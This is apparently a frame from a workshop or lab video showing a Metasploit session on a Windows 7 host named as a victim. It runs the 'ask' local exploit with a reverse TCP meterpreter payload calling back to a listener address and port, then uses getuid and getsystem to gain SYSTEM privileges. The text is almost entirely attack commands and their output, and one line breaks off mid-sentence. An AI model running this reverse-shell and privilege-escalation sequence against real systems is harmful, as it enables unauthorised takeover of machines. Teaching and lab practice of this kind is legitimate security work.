 1369.
1370.
1371.
1372. use exploit/windows/local/ask
1373. set SESSION 1
1374. set PAYLOAD windows/meterpreter/reverse_tcp
1375. set LHOST 192.168.230.128 (Make sure you
1376. set LPORT 7799
1377. exploit
1378.
1379.
1380. meterpreter > getuid
1381. Server username: win7-64-victim\Workshop
1382. meterpreter > getsystem
1383. ...got system (via technique 1).